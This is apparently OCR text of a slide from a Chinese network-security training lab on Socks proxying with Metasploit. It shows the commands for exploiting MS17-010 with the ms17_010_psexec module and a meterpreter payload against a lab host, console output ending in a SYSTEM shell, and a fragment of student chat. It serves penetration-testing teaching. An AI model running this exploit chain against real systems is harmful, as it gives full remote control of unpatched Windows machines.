 Socks代理实战-MSF
合天网安实验室
12
测试Target3-分析利用
445端口：ms17-010
msfconsole
use exploit/windows/smb/ms17_010_psexec
set payload windows/meterpreter/bind_tcp
set rhosts 192.168.33.33
exploit –j
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running
[*] Started bind TCP handler against 192.168.33.33:4444
[*] Sending stage (180291 bytes) to 192.168.33.33
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/a
Proc.new is deprecated; use `&block` instead
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/a
Proc.new is deprecated; use `&block` instead
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/a
Proc.new is deprecated; use `&block` instead
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/a
Proc.new is deprecated; use `&block` instead
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 47.101.214.85:10
meterpreter > sessions /usr/share/metasploit-framework/vendor/b
the given block using Proc.new is deprecated; use `&block` ins
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/a
Proc.new is deprecated; use `&block` instead
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: session
meterpreter > /usr/share/metasploit-framework/vendor/bundle/rub
n block using Proc.new is deprecated; use `&block` instead
meterpreter > shell
Process 2084 created.
Channel 1 created.
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
讨论区
杨达
老师sqlmap 是不是扫
苏豪
老师payload什么语言
还是只能和建站的语言
务器有什么语言环境就
苏豪
恩恩额
苏豪
懂了
苏豪
在session5上将22代理
张盛